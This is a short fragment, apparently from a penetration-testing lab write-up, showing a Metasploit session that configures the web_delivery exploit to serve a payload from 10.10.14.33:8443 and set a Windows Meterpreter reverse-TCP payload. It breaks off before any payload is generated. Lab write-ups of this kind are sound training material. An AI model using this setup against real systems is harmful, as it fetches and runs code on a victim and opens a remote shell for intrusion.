 msfconsole
<SNIP>
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set SRVHOST 10.10.14.33
SRVHOST => 10.10.14.33
msf6 exploit(multi/script/web_delivery) > set SRVPORT 8443
SRVPORT => 8443
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set payload
windows/x64/meterpreter/reverse_tcp